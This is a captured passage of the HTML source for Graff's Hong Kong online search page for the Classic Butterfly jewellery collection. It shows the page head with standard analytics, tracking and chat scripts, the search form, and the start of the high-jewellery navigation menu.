

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/hk-en/search/?cgid=jewellerycollections_viewbycollection_butterfly_classicbutterfly
body_size: 24184
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766',
        'sessionFirstVisitTime': '1.768743316553E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Search | Graff
</title>
<meta name="description"
    content="Search to find products within the Graff official site. Use our search bar discover the world's finest diamond jewellery." />

    <meta name="keywords" content="" />



    <meta name="robots" content="noindex"/>




    

    






    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"HKD","pageType":"categories","listType":"Search Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1768579166766/js/noibu.js" data-noibu-session-id="9FWxhmnc_I"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_HK',
	            "sfsccustomerid": '',
				"siteId": 'Graff_HK'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Search-Show" data-querystring="cgid=jewellerycollections_viewbycollection_butterfly_classicbutterfly">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        



<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="HK"
            data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/hk-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        
            <li class="b-topbanner-services--item">
                <a href="https://wa.me/85296661511">
                    <span>+852 9666 1511</span>
                </a>
            </li>
        
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/hk-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
